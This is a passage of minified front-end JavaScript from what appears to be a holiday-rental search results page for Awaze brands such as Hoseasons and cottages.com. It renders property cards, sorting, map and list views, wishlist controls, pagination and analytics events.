ace:"normal",overflow:"hidden",textOverflow:"ellipsis"},children:m})]}),(x||y)&&(0,c.jsxs)(r1,{children:[x&&x>0&&(0,c.jsxs)("div",{children:[(0,c.jsx)(ty.xv,{sizes:100,type:"mid",mb:4,children:(null==v?void 0:v.grade)?v.grade:"Grade"}),(0,c.jsx)(tx.K,{direction:"row",spacing:4,align:"center",children:P.map((e,t)=>(0,c.jsx)(r2,{filled:t<x,children:(0,c.jsx)("img",{src:M,alt:"Brand Logo","aria-hidden":!0,style:{width:"0.675rem",height:"0.675rem"}})},"".concat(i,"-grade-icon-").concat(t)))})]}),y&&y>0&&(0,c.jsxs)("div",{children:[(0,c.jsx)(ty.xv,{sizes:100,type:"mid",mb:4,children:(null==v?void 0:v.guestRating)?v.guestRating:"Guest Rating"}),(0,c.jsx)(r5,{children:(0,c.jsxs)(tx.K,{direction:"row",spacing:4,align:"center",children:[P.map((e,t)=>(0,c.jsx)(rs.Z,{iconColour:t<y?"ColorThemeAccent2":"ColorGrey200",size:"x-small"},"".concat(i,"-guest-rating-icon-").concat(t))),(0,c.jsxs)(ty.xv,{style:{lineHeight:"1",height:"0.9rem",marginLeft:"0.25rem"},children:[(0,c.jsx)("strong",{children:y}),"/5"]})]})})]})]}),w&&w.length>0&&(0,c.jsx)("div",{style:{marginTop:"12px"},className:"mobile-ksp",children:(0,c.jsxs)(tx.K,{direction:"row",spacing:16,wrap:"wrap",justify:"start",align:"center",children:[C&&(0,c.jsxs)(ie,{children:[(0,c.jsx)(ro.Z,{iconColour:"ColorBrandSecondary",size:"small"}),(0,c.jsx)(ty.xv,{sizes:200,type:"regular",children:v.petsFree})]},"".concat(i,"-property-ksp-pets-free")),w.map(e=>(0,c.jsxs)(ie,{children:[(0,c.jsx)(rl.Z,{iconColour:"ColorStatusConstructive300",size:"small"}),(0,c.jsx)(ty.xv,{sizes:200,type:"regular",children:e})]},"".concat(i,"-property-ksp-").concat(e)))]})}),!I&&(0,c.jsx)(rp.i,{margin:16})]}),!I&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(rp.i,{margin:16,isVertical:!0}),(0,c.jsxs)(r3,{children:[(0,c.jsxs)(r6,{children:[(0,c.jsx)(rd.Z,{iconColour:"ColorGrey600",size:"small"}),(0,c.jsxs)(ty.xv,{sizes:100,color:"ColorGrey600",children:[(0,c.jsx)(ty.xv,{as:"span",type:"bold",sizes:100,color:"ColorTextHeadingOnWhite",children:b.sleeps?b.sleeps:2})," ",v.propertySpecTranslations.guests.plural]})]}),(0,c.jsx)(rp.i,{isVertical:!0,margin:12}),(0,c.jsxs)(r6,{children:[(0,c.jsx)(rc.Z,{iconColour:"ColorGrey600",size:"small"}),(0,c.jsxs)(ty.xv,{sizes:100,color:"ColorGrey600",children:[!!(null==b?void 0:b.bedrooms)&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(ty.xv,{as:"span",type:"bold",sizes:100,color:"ColorTextHeadingOnWhite",children:null==b?void 0:b.bedrooms})," "]}),T]})]}),(0,c.jsx)(rp.i,{isVertical:!0,margin:12}),(0,c.jsxs)(r6,{children:[(0,c.jsx)(ru.Z,{iconColour:"ColorGrey600",size:"small"}),(0,c.jsxs)(ty.xv,{sizes:100,color:"ColorGrey600",children:[!!(null==b?void 0:b.bathrooms)&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(ty.xv,{as:"span",type:"bold",sizes:100,color:"ColorTextHeadingOnWhite",children:null==b?void 0:b.bathrooms})," "]}),k]})]}),(0,c.jsx)(rp.i,{isVertical:!0,margin:12}),(0,c.jsxs)(r6,{children:[(0,c.jsx)(ro.Z,{iconColour:"ColorGrey600",size:"small"}),(0,c.jsxs)(ty.xv,{sizes:100,color:"ColorGrey600",children:[(0,c.jsx)(ty.xv,{as:"span",type:"bold",sizes:100,color:"ColorTextHeadingOnWhite",children:(null==b?void 0:b.pets)||0})," ",D]})]})]})]})]}),p&&(0,c.jsx)(nZ.T,{highlightedMessage:"".concat(v.depositBanner.reserveTodayForOnly," ").concat((()=>{let e="",t=(null==p?void 0:p.amount)?v.formatCurrency(p.amount):null;return t&&("before"===t.currencySignPosition&&(e+=t.currencySign),e+=t.formattedAmount,"after"===t.currencySignPosition&&(e+=t.currencySign)),e})()),termsMessage:I?v.depositBanner.reserveForSelectedProperties:""})]})};function ia(){let e=(0,d.Z)(["\n  box-shadow:\n    0 0.3px 0.5px 0 rgba(0, 0, 0, 0.1),\n    0 2px 4px 0 rgba(0, 0, 0, 0.2);\n  border-radius: 4px;\n  overflow: hidden;\n  display: grid;\n  grid-template-rows: auto 340px;\n  background-color: ",";\n\n  > div:first-of-type {\n    aspect-ratio: 375/288;\n\n    @media only screen and (min-width: ","px) {\n      grid-row: 1 / span 2;\n      aspect-ratio: auto;\n    }\n  }\n\n  @media only screen and (min-width: ","px) {\n    grid-template-columns: 300px 1.8fr 1fr;\n    grid-template-rows: 189px 72px;\n  }\n"]);return ia=function(){return e},e}function io(){let e=(0,d.Z)(["\n  display: grid;\n  grid-template-rows: 64px auto 64px;\n  grid-row: 2;\n  gap: 16px 0;\n  padding: 16px;\n\n  > div {\n    border-radius: 4px;\n    overflow: hidden;\n  }\n\n  @media only screen and (min-width: ","px) {\n    grid-template-columns: subgrid;\n    grid-template-rows: subgrid;\n    grid-column: 2 / span 2;\n    grid-row: 1 / span 2;\n    gap: 16px;\n\n    > div:nth-child(1) {\n      grid-column: 1;\n      grid-row: 1;\n    }\n\n    > div:nth-child(2) {\n      grid-column: 2;\n      grid-row: 1 / span 2;\n    }\n\n    > div:nth-child(3) {\n      grid-column: 1;\n      grid-row: 2;\n    }\n  }\n"]);return io=function(){return e},e}function il(){let e=(0,d.Z)(["\n   100% { transform: translateX(100%) }\n"]);return il=function(){return e},e}function is(){let e=(0,d.Z)(["\n  background-color: ",";\n  position: relative;\n  overflow: hidden;\n  &::after {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    transform: translateX(-100%);\n    background: linear-gradient(\n      90deg,\n      rgba(255, 255, 255, 0) 0,\n      rgba(255, 255, 255, 0.2) 20%,\n      rgba(255, 255, 255, 0.5) 60%,\n      rgba(255, 255, 255, 0)\n    );\n    animation: "," 2s infinite;\n    content: '';\n  }\n"]);return is=function(){return e},e}let id=f.ZP.div.withConfig({componentId:"sc-217a1915-0"})(ia(),e=>{let{theme:t}=e;return t.ColorWhiteOpacity50},w.wf[0],w.wf[0]),ic=f.ZP.div.withConfig({componentId:"sc-217a1915-1"})(io(),w.wf[0]),iu=(0,f.F4)(il()),ip=f.ZP.div.withConfig({componentId:"sc-217a1915-2"})(is(),e=>{let{theme:t}=e;return t.ColorGrey100},iu),ig=()=>(0,c.jsxs)(id,{"aria-busy":"true","aria-label":"Loading property",children:[(0,c.jsx)(ip,{}),(0,c.jsxs)(ic,{children:[(0,c.jsx)(ip,{}),(0,c.jsx)(ip,{}),(0,c.jsx)(ip,{})]})]});function im(){let e=(0,d.Z)(["\n  display: flex;\n  flex-direction: column;\n  gap: 1rem;\n    width: 100%;\n"]);return im=function(){return e},e}let ih=f.ZP.div.withConfig({componentId:"sc-eb870aaf-0"})(im()),iv=e=>{let{properties:t,translations:n,deposits:r,config:i,onCarouselInteractFactory:a,getWishlistButtonProps:o}=e,l=(0,u.useContext)(I.Kl),s=eC(),d=null==i?void 0:i.searchCriteria,p=i.searchData,g=new URLSearchParams(null==i?void 0:i.searchParameters),f=g.has("start"),{formatDate:m}=(0,C.mP)(),h=e=>{let{propertyCode:t}=e;new I.xq().getEvent(I.PT.PropertyClick).update(l,{propertyCode:t,searchCriteria:d,searchData:p},eA),ez(N.vE.PDP_CLICK_THROUGH,s)};return(0,c.jsxs)(ih,{"aria-label":"properties",children:[!t.length&&Array(N.x5).fill("").map((e,t)=>(0,c.jsx)(ig,{},t)),t.length>0&&t.map(e=>{var t;let l=e.images?nS(e.images):[],s=rr({property:e,brand:i.brand,deposits:r,searchParams:g,datedSearch:f,pdpUrlSegment:i.pdpUrlSegment,formatDate:m}),d=o?o(e.code):void 0;return(0,c.jsx)(ii,{...s,wishlistButton:d,onPropertyLinkClick:()=>h({propertyCode:e.code}),translations:n,siteSearch:i.siteSearch,onCarouselInteractCallback:a(l,null!==(t=e.displayName)&&void 0!==t?t:"")},s.code)})]})};function ix(){let e=(0,d.Z)(["\n  display: grid;\n  grid-template-columns: 1fr;\n  grid-template-rows: repeat(13, auto);\n  width: 100%;\n  max-width: 100%;\n  min-height: 100vh;\n  overflow: hidden;\n\n  > ul {\n    display: grid;\n    grid-template-columns: 1fr;\n    grid-template-rows: subgrid;\n    grid-column: 1;\n    grid-row: 1 / span 13;\n    width: 100%;\n    max-width: 100%;\n    height: auto;\n    overflow: hidden;\n    min-width: 0;\n\n    > li {\n      grid-column: 1;\n      grid-row: auto;\n      min-width: 0;\n      overflow: hidden;\n\n      article {\n        height: auto;\n      }\n\n      ","\n    }\n  }\n\n  > button {\n    grid-column: 1;\n    grid-row: 3;\n    display: flex;\n    margin: 0 auto 1rem auto;\n    border-radius: 4px;\n    overflow: hidden;\n    border: none;\n    -webkit-appearance: none;\n    padding: 0;\n\n    picture {\n      > * {\n        width: 100%;\n        height: 100%;\n      }\n    }\n  }\n"]);return ix=function(){return e},e}function iy(){let e=(0,d.Z)(["\n    ","\n  "]);return iy=function(){return e},e}let ib=f.ZP.div.withConfig({componentId:"sc-7fb3c4c1-0"})(ix(),function(){let e="";for(let t=3;t<13;t+=1)e+="\n         &:nth-child(".concat(t,") {\n           grid-row: ").concat(t+1,";\n         }\n       ");return(0,f.iv)(iy(),e)}());function iw(){let e=(0,d.Z)(["\n  padding-bottom: 0;\n  "," {\n    padding-bottom: 16px;\n  }\n\n  > div {\n    padding-right: 0;\n  }\n"]);return iw=function(){return e},e}let iE=(0,f.ZP)(tx.K).withConfig({componentId:"sc-705c03be-0"})(iw(),ec),i_=e=>{var t;let{openFilters:n,defaultConfig:r,initialValues:i,translations:a,isFilterDrawerOpen:o}=e,l=(0,S.jC)(),{setDisplayMode:s,displayMode:d}=eN(),{country:p,formatCurrencyToObject:g,formatDate:f,formatMessage:m,locale:h}=(0,C.mP)(),{aggregations:v,hasResults:x,loading:y,properties:b=[],searchCriteria:_,total:j=0,totalPages:P=1,totalSelectedFilters:M}=(0,S.yM)(),T={aggregations:null!=v?v:null,properties:b,rhsLevel:"rhs1",total:j};eD.defined(_,"searchCriteria should not be undefined!");let{accommodationType:k,nights:D,page:A,salesMarket:O,sort:L,start:F}=_,{brand:R,clientHeader:G,contentfulLocale:B,currency:z,themeBrand:Z}=ej(),U=(0,u.useContext)(I.Kl),K=eO(U,s),{deposits:W,pdpUrlSegment:H,mapOptions:{maxZoomLevel:q}}=(0,eZ._7)(R),Y=(0,w.Lm)(),Q=!!Y&&ep(Y),X=!!Y&&eg(Y),J=Boolean(F),$=eC(),ee=new URLSearchParams(Object.entries(_));ee.set("newflex","true");let et=ee.toString(),[en,er]=(0,u.useState)(!1),ei="lodges"===k||"holiday-parks"===k,{googleMapsApiKey:ea,PLACES_API_URI:el,PLACES_API_AKAMAI_KEY:es}=V(),ed=eW({displayMode:d}),ec=eK({accommodationType:k,brand:R,startDate:F});"hoseasons"===R&&"cottages"!==k&&(ec=[N.E.RECOMMENDED,N.E.PRICE_ASCENDING,N.E.PRICE_DESCENDING,N.E.REVIEWS_DESCENDING,N.E.NO_SORT]),("novasol"===R||"cottages.com"===R||"fincallorca"===R||"jamesVillas"===R||"cottages"===k)&&(ec=J?[N.E.RECOMMENDED,N.E.PRICE_ASCENDING,N.E.PRICE_DESCENDING,N.E.SLEEPS_ASCENDING,N.E.SLEEPS_DESCENDING,N.E.REVIEWS_DESCENDING,N.E.NO_SORT]:[N.E.RECOMMENDED,N.E.NO_SORT,N.E.SLEEPS_ASCENDING,N.E.SLEEPS_DESCENDING,N.E.REVIEWS_DESCENDING]);let eu=ec.map(e=>({text:m({id:"search-controls.sort.option-names.".concat(e)}),value:e})),ef=eu.some(e=>"recommended"===e.value);"recommended"!==L||ef||eu.unshift({text:"Recommended",value:"recommended"});let em={selectOption:m({id:"search-controls.sort.select-option",defaultMessage:"Select sort option"}),selectedOptionPrefix:m({id:"search-controls.sort.selected-option-prefix",defaultMessage:"Sort"})},eh=H[k]||H.default;(0,u.useEffect)(()=>{er(!0)},[]);let ex=eF(R)?N._3:N.f_,ey="cottages.com"===R,eb=e=>{var t,n,r,i,a,o,l,s,d;let c;let u=e.images?nS(e.images):[];c=0===u.length?[{imageURL:N.TL,imgAlt:"".concat((0,nn.Jx)(e.displayName)," images coming soon")}]:nI(u,ex,R),eD.defined(e.features,"response contained no features");let p={...e,property:{...e.property},images:c,features:e.features,priceFrom:null!==(t=e.priceFrom)&&void 0!==t?t:null,displayName:e.displayName||"",rhs3:null!==(n=e.rhs3)&&void 0!==n?n:"",grade:null!==(r=e.grade)&&void 0!==r?r:"",location:null!==(i=e.location)&&void 0!==i?i:"",averageReviewScore:null!==(a=e.averageReviewScore)&&void 0!==a?a:0,hasCallout:e.isCustomerChoice?e.isCustomerChoice:nE({features:e.features,featureToCheck:N.pK}),hasPetsFree:null!==(o=e.petsGoFree)&&void 0!==o?o:nE({features:e.features,featureToCheck:N.g9}),startDate:ei&&F?(0,e5.Z)((0,ev.default)(F,N.Tx,new Date),"yyyy-MM-dd"):e.startDate||"",price:null!==(l=e.price)&&void 0!==l?l:null,wasPrice:null!==(s=e.wasPrice)&&void 0!==s?s:null,USPs:null!==(d=e.USPs)&&void 0!==d?d:[],...e.lengthOfStay&&{lengthOfStay:e.lengthOfStay},urgencyNudgeMessaging:ey&&e.urgencyNudgeMessaging};return J||"cottages.com"!==R&&"hoseasons"!==R||(p.wasPrice=null,p.startDate=""),p},ew=b.map(e=>eb(e)),eE={reserveTodayForOnly:m({id:"search-results.property-list.reserve-today",defaultMessage:"Reserve today for only"}),priceUnavailableCTALabel:m({id:"search-results.property-list.unavailable-price",defaultMessage:"For price, add a start date"}),calloutBadge:m({id:"search-results.property-list.callout-badge",defaultMessage:"Customers' Choice"}),reviewRating:m({id:"search-results.property-list.rating",defaultMessage:"Feefo rating"}),outOf:m({id:"search-results.property-list.out-of",defaultMessage:"out of"}),stars:m({id:"search-results.property-list.stars",defaultMessage:"stars"}),nights:m({id:"search-results.property-list.nights",defaultMessage:"nights"}),from:m({id:"search-results.property-list.from",defaultMessage:"From"}),linkTo:m({id:"search-results.property-list.link-to",defaultMessage:"Link to"}),propertyLinkLabel:m({id:"search-results.property-list.view",defaultMessage:"View"}),petsFree:m({id:"search-results.property-list.petsFree",defaultMessage:"Pets stay free"}),urgencyBadge:m({id:"search-results.property-list.urgencyMessage",defaultMessage:"Book now before it's gone!"}),dateFormatter:e=>{let t=new Date("".concat(e,"T00:00:00"));return"".concat(f(t,{day:"numeric"})," ").concat(f(t,{month:"short"}))},depositBanner:{reserveTodayForOnly:m({id:"search-results.property-list.reserve-today",defaultMessage:"Reserve today for only"}),reserveForSelectedProperties:m({id:"search-results.property-list.reserve-for-selected-properties",defaultMessage:"on selected properties"})},includedExtrasLabel:m({id:"search-results.property-list.includedExtras",defaultMessage:"Price includes"}),propertyLinkAriaLabel:e=>m({id:"search-results.property-list.link-aria-label",defaultMessage:"view {title} (opens in a new window)"},{title:e}),formatCurrency:g,propertySpecTranslations:{guests:{singular:m({id:"property-specs.guests.singular",defaultMessage:"guest"}),plural:m({id:"property-specs.guests.plural",defaultMessage:"guests"})},studio:m({id:"site.studio",defaultMessage:"Studio"}),externalBathroom:m({id:"site.external-bathroom",defaultMessage:"External"}),bedrooms:{singular:m({id:"site.bedrooms.singular",defaultMessage:"Bedroom"}),plural:m({id:"site.bedrooms.plural",defaultMessage:"Bedrooms"})},bathrooms:{singular:m({id:"site.bathrooms.singular",defaultMessage:"Bathroom"}),plural:m({id:"site.bathrooms.plural",defaultMessage:"Bathrooms"})},pets:{singular:m({id:"site.pets.singular",defaultMessage:"Pet"}),plural:m({id:"site.pets.plural",defaultMessage:"Pets"}),label:m({id:"site.up-to",defaultMessage:"Up to"}),allowed:m({id:"site.pets.allowed",defaultMessage:"Allowed"})}}},e_=null==$?void 0:$.getExperimentVariationKey(N.w9.GD_PROPERTY_CARD_V2),eS=null==$?void 0:$.getExperimentVariationKey(N.w9.SALES_MERCH_PODS),eI={numberImagesFetchPriorityHigh:1,numberImagesPriority:1,numberImagesToEagerLoad:1},{isPropertyInWishlist:eP,toggleWishlistItem:eM}=(0,tg.Ei)(),eT=null==$?void 0:$.getExperimentVariationKey(N.w9.APB_3312_WISHLIST_HEADER_ICON),ek="wishlist_entry_points_visible"===eT;return(0,c.jsxs)(tx.K,{fullWidth:!0,align:"center",children:[(0,c.jsxs)(iE,{isHorizontal:!0,fullWidth:!0,justify:"space-between",align:"baseline",children:[(0,c.jsx)("span",{style:{opacity:y||x||"LIST"!==d?1:0,paddingTop:8,paddingBottom:12},children:(0,c.jsx)(no.r,{count:x||y?j||"—":0,labels:{textSingle:m({id:"search-layout.property-count-single",defaultMessage:"property"}),textMultiple:m({id:"search-layout.property-count-multiple",defaultMessage:"properties"})}})}),(x||"MAP"===d)&&(0,c.jsxs)(c.Fragment,{children:[Q&&(0,c.jsxs)(nl.V,{children:[ed&&(0,c.jsx)(ns.o,{disablePadding:!0,sortOptions:eu,selectedOption:null!=L?L:"",onOptionChange:e=>l({type:S.t9,sort:e}),labels:em}),"LIST"===d&&(0,c.jsx)(td.zx,{text:m({id:"search-controls.map.title",defaultMessage:"Map"}),icon:(0,c.jsx)(nr.Z,{}),onClick:()=>{var e;null==globalThis||null===(e=globalThis.performance)||void 0===e||e.mark(nw.MAP_VIEW_BUTTON_CLICKED),K("MAP"),ez(N.vE.MAP_CLICK,$)},colourScheme:"brand-secondary",size:"small"}),"MAP"===d&&(0,c.jsx)(nl.s,{text:m({id:"search-controls.list.title",defaultMessage:"Back to list view"}),ariaLabel:m({id:"search-controls.list.aria",defaultMessage:"Back to list view"}),icon:(0,c.jsx)(ni.Z,{}),variant:"medium",onClick:()=>{K("LIST"),l({type:S.mo,page:1})}})]}),X&&(0,c.jsx)(eo.j,{filtersCount:(null==M?void 0:M.toString())||"0",...ed&&{sorting:{sortOptions:eu,selectedOption:L||"",onOptionChange:e=>l({type:S.t9,sort:e}),labels:em}},showFilters:n,justify:"end",displayMode:d,setDisplayMode:K,translations:{filterTitle:m({id:"search-controls.filter.title",defaultMessage:"Filters"}),filterAriaText:m({id:"search-controls.filter.aria",defaultMessage:"Open filters"}),listTitle:m({id:"search-controls.list.title",defaultMessage:"Back to list view"}),listAriaText:m({id:"search-controls.list.aria",defaultMessage:"Back to list view"}),mapTitle:m({id:"search-controls.map.title",defaultMessage:"Map"}),mapAriaText:m({id:"search-controls.map.aria",defaultMessage:"Map View"})}})]})]}),en&&"MAP"===d&&(0,c.jsx)(E.YR,{brand:R,language:B,placesApiUri:el,headers:{"x-awaze-akamai":es,"x-awaze-client":G},children:(0,c.jsx)(nv,{defaultConfig:r,initialValues:i,isDesktop:Q,locale:h,marketCode:_.salesMarket||"826",openFilters:n,translations:a,enableRemoveScroll:!o,children:(0,c.jsx)(nX,{maxZoom:q,apiKey:ea||"",brand:R,themeBrand:Z,fullHeight:!Q,wishlistButtonVisible:ek,getPropertyInfo:e=>n2({brand:R,oneSearchVersion:"v2",propertyId:e,salesMarket:O,searchCriteria:_},G,z,B),translations:{failedMapPlaceholderHeading:m({id:"location-section.map",defaultMessage:"Map"}),failedMapPlaceholderText:m({id:"location-section.map-failed",defaultMessage:"Failed to load map. Please try and reload."}),searchFormMapAreaText:m({id:"search-results.map.searchFormMapAreaText",defaultMessage:"Map area"})},pdpUrlSegment:m({id:eh})})})}),"LIST"===d&&("variant_a"===e_?(0,c.jsx)(iv,{properties:b,deposits:W,translations:{...eE,grade:m({id:"???",defaultMessage:"Our grade"}),guestRating:m({id:"???",defaultMessage:"Guest rating"}),studioApt:m({id:"property-specs.studio",defaultMessage:"Studio"}),external:m({id:"???",defaultMessage:"External"}),bedrooms:m({id:"property-specs.bedrooms.plural",defaultMessage:"Bedrooms"}),bathrooms:m({id:"property-specs.bathrooms.plural",defaultMessage:"Bathrooms"}),pets:m({id:"property-specs.pets.plural",defaultMessage:"Pets"}),guests:m({id:"property-specs.guests.plural",defaultMessage:"Guests"}),petsFree:m({id:"???",defaultMessage:"Pets free"})},config:{brand:R,searchCriteria:_,searchData:{...T,rhsLevel:null!==(t=T.rhsLevel)&&void 0!==t?t:"rhs1"},locale:h,dateToday:new Date,searchParameters:et,accommodationType:"cottages"===k?"cottages":"accom",pdpUrlSegment:m({id:eh}),siteSearch:ei},onCarouselInteractFactory:(e,t)=>nj(e,t,U),getWishlistButtonProps:e=>({showWishlistButton:ek,isPropertyInWishlist:eP(e.toString()),toggleWishlistItem:()=>{eM(e.toString(),_),null==U||U.updateDataLayer("link",eP(e.toString())?"wishlist_click_remove":"wishlist_click_add")}})}):(0,c.jsxs)(ib,{children:[(0,c.jsx)(nd.ct,{loading:null!=y&&y,results:ew,nights:J&&null!=D?D:N.sD,config:{translations:eE,USPCount:N.GE,baseImg:N.UU,defaultImg:N.TL,depositBanner:{country:p,depositPriceFormattingCallback:nP(R,g),formatCurrencyToObject:g},resultsPageSize:N.x5,dateToday:new Date,searchParameters:et,accommodationType:"novasol"===R?"novasol_cottages":k,pdpUrlSegment:m({id:eh}),imageWidth:ex,numberImagesFetchPriorityHigh:eI.numberImagesFetchPriorityHigh,numberImagesPriority:eI.numberImagesPriority,numberImagesToEagerLoad:eI.numberImagesToEagerLoad},onPropertyLinkClick:e=>{let{propertyCode:t}=e;new I.xq().getEvent(I.PT.PropertyClick).update(U,{propertyCode:t,searchCriteria:_,searchData:T},eA),ez(N.vE.PDP_CLICK_THROUGH,$)},deposits:null!=W?W:[],onCarouselInteractFactory:(e,t)=>nj(e,t,U),getWishlistButtonProps:e=>({showWishlistButton:ek,isPropertyInWishlist:eP(e.toString()),toggleWishlistItem:()=>{eM(e.toString(),_),null==U||U.updateDataLayer("link",eP(e.toString())?"wishlist_click_remove":"wishlist_click_add")}})}),"variant_a"===eS&&(0,c.jsx)(nM,{brand:R,variant:eS,locale:h,optiContext:$})]})),P>=1&&"LIST"===d&&(0,c.jsx)(ts.x,{padding:[16,16,16],children:(0,c.jsx)(na.t,{ariaTranslations:{ariaLabel:m({id:"search-results.pagination.aria-page",defaultMessage:"Page"}),ariaLabelActive:m({id:"search-results.pagination.aria-current-page",defaultMessage:"Current page, Page"}),ariaNextPage:m({id:"search-results.pagination.next",defaultMessage:"next"}),ariaPreviousPage:m({id:"search-results.pagination.previous",defaultMessage:"previous"})},activePage:A,totalPages:P,onPaginationClick:e=>{var t;null==(t=document.body)||t.scrollIntoView({behavior:"smooth"}),setTimeout(()=>{l({type:S.mo,page:e})},100)}})})]})},iC=e=>({...e,adult:(null!==(r=e.adult)&&void 0!==r?r:"").toString(),child:(null!==(i=e.child)&&void 0!==i?i:"").toString(),infant:(null!==(a=e.infant)&&void 0!==a?a:"").toString(),nights:(null!==(o=e.nights)&&void 0!==o?o:"").toString(),pets:(null!==(l=e.pets)&&void 0!==l?l:"").toString(),range:(null!==(s=e.range)&&void 0!==s?s:"").toString()}),iS=async e=>{let{tms:t,eventName:n,clientHeader:r,currency:i,contentfulLocale:a,propertyInfoArgs:o,propertyImpression:l}=e,s=await n2(o,r,i,a);(null==s?void 0:s.property)&&t&&new I.xq().getEvent(I.PT.WishlistAddRemoveCard).update(t,{eventName:n,...nD(o.searchCriteria,l.aggregations,l.rhsLevel,l.total,s.property)},eA)},iI=(e,t,n)=>{e.updateDataLayer("link",t,(null==n?void 0:n.error_code)?n:{})};function ij(){let e=(0,d.Z)(["\n  display: none;\n\n  "," {\n    display: initial;\n  }\n"]);return ij=function(){return e},e}function iP(){let e=(0,d.Z)(["\n  display: initial;\n\n  "," {\n    display: none;\n  }\n"]);return iP=function(){return e},e}let iM=(0,f.ZP)(ea.W).withConfig({componentId:"sc-45075627-0"})(ij(),ec),iT=(0,f.ZP)(ea.W).withConfig({componentId:"sc-45075627-1"})(iP(),ec),iN=e=>{let{brand:t,filterControls:{open:n,close:r,isOpen:i},defaultConfig:a,initialValues:o,translations:l,experimentDecisions:s={},optimizelyUserId:d,host:p}=e,{total:g=0,hasResults:f,loading:m,searchCriteria:h={},aggregations:v,rhsLevel:x}=(0,S.yM)(),y=(0,S.jC)(),b=(0,S.yM)(),{displayMode:E}=eN(),{clientHeader:j,contentfulLocale:P,currency:M}=ej(),{formatMessage:T}=(0,C.mP)(),k=(0,to.useRouter)(),D=(0,u.useContext)(I.Kl),A=(0,w.Lm)(),O=!!A&&eg(A),L=eC(),F=(0,w.D9)(b),R=e=>{var t,n;let r=null===(t=e.features)||void 0===t?void 0:t.join(","),i=null===(n=e.siteFeatures)||void 0===n?void 0:n.join(","),a=e.minPrice,o=e.maxPrice;return{...e,features:""!==r?r:[],siteFeatures:""!==i?i:[],bathrooms:e.bathrooms?e.bathrooms:[],bedrooms:e.bedrooms?e.bedrooms:[],grade:e.grade?e.grade:[],rating:e.rating?e.rating:[],...a&&{minPrice:a},...o&&{maxPrice:o}}},G=(e,t)=>{let n=R(t),r={...n};delete r.index,delete r.regionUrl,null===r.minPrice&&delete r.minPrice,null===r.maxPrice&&delete r.maxPrice,e.replace({pathname:window.location.pathname,query:r},void 0,{shallow:!0})},B=(e,t,n,r)=>{var i,a,o;let l=null!==(a=e.searchCriteria)&&void 0!==a?a:{};new I.xq().getEvent(I.PT.SearchPageView).update(n,{searchCriteria:l,searchData:r},eA);let s=l.page||1,d=(null==F?void 0:null===(o=F.searchCriteria)||void 0===o?void 0:o.page)||l.page||1;(null==r?void 0:null===(i=r.properties)||void 0===i?void 0:i.length)&&d!==s&&new I.xq().getEvent(I.PT.PaginationClick).update(n,{pageNumber:s},eA)},z=en(h),Z=(0,I.JZ)(D);(0,u.useEffect)(()=>{let e=Z&&Object.keys(s).length>0;"undefined"!=typeof newrelic&&Z&&0===Object.keys(s).length&&newrelic.addPageAction("Optimizely-LogDecisions-NoDecisions",{userId:d}),e&&("undefined"!=typeof newrelic&&newrelic.addPageAction("Optimizely-LogDecisions-Trigger",{userId:d}),Object.keys(s).forEach(e=>{new I.xq().getEvent(I.PT.ExperienceImpression).update(D,{experiment_origin:"flag",experiment_decision:s[e]},eA)}))},[Z]),(0,u.useEffect)(()=>{y({type:S.MO}),(0,S.O7)(h,t,"MAP"===E?"/api/search/properties/coordinates":"/api/search/properties/list",{searchEngineVersion:"v2"},{headers:{"x-awaze-client":j,"x-awaze-currency":M,"x-awaze-locale":P}}).then(e=>{let t="coordinates"in e,n=t?e.coordinates.filter(e=>{let{lat:t,lng:n}=e;return -999!==t&&-999!==n}):[];"properties"in e&&B(b,h,D,e);let r={coordinates:[],properties:[],rhsLevel:"rhs1",...e,...t&&{coordinates:n}};y({type:S.bG,results:r})}).catch(e=>{if("undefined"!=typeof newrelic){let t=J(N.K$);newrelic.noticeError(e,t?{correlationId:t}:void 0)}let n=iC(h);new I.xq().getEvent(I.PT.SearchNoResults).update(D,n,eA),y({type:S.$W})}).finally(()=>{G(k,h)})},[z,E]),tf({isOpen:i,tms:D});let U=!f&&!m&&"LIST"===E;U&&ez(N.vE.NO_RESULTS,L);let V=T({id:"search-results.no-results.message",defaultMessage:"Unfortunately there were no results for your search, please try selecting a different date or duration."}),K=T({id:"search-results.no-results.change-duration",defaultMessage:"Change duration to 14 nights"},{nights:14}),{add:W}=(0,tp.P)(),H=(e,t)=>{"undefined"!=typeof newrelic&&newrelic.noticeError(e,{context:t})};return(0,c.jsx)(ea.W,{children:U?(0,c.jsx)(tl.w,{children:(0,c.jsx)(tl.N,{columns:12,children:(0,c.jsx)(ts.x,{radius:0,padding:[[60,0],[60,0],[60,0]],children:(0,c.jsx)(tu.Z,{onFirstActionClick:()=>{y({type:S.bv,nights:14})},onSecondActionClick:()=>y({type:S.Yl,range:3}),translations:{noResultsMessage:V,actionsHeading:T({id:"search-results.no-results.action-heading",defaultMessage:"Get more results"}),firstActionLabel:K,secondActionLabel:T({id:"search-results.no-results.change-flexibility",defaultMessage:"Change flexibility to +/-3 days"},{range:3})}})})})}):(0,c.jsxs)(tl.w,{flush:[!1,!1,!0],children:[(0,c.jsx)(tl.N,{columns:[0,0,3],children:(0,c.jsx)(iM,{children:(0,c.jsx)(nt,{})})}),(0,c.jsxs)(tl.N,{columns:[12,12,O?12:9],children:[(0,c.jsx)(tg.TN,{onToast:e=>{W(e)},onError:H,onTrack:(e,n)=>{if("wishlist_undo_remove"===e||"wishlist_add_failed"===e||"wishlist_remove_failed"===e){iI(D,e,n);return}(null==n?void 0:n.propertyId)&&iS({tms:D,eventName:e,clientHeader:j,currency:M,contentfulLocale:P,propertyInfoArgs:{brand:t,oneSearchVersion:"v2",propertyId:null==n?void 0:n.propertyId.toString(),searchCriteria:h,...h.salesMarket&&{salesMarket:h.salesMarket}},propertyImpression:{aggregations:v,rhsLevel:x,total:g}})},useGuestAuth:_.FD,useIntlContext:C.mP,hostname:p,silentQueryErrors:!0,children:(0,c.jsx)(i_,{openFilters:n,defaultConfig:a,initialValues:o,translations:l,isFilterDrawerOpen:i})}),(0,c.jsx)(tp.x,{position:"bottom-center"}),(0,c.jsx)(iT,{children:(0,c.jsx)(tc.dy,{isOpen:i,placement:"left",close:r,children:(0,c.jsxs)(tc.sc,{header:T({id:"search-layout.filters",defaultMessage:"Filters"}),closeButtonTitle:T({id:"search-layout.close-filters.ariaLabel",defaultMessage:"Close 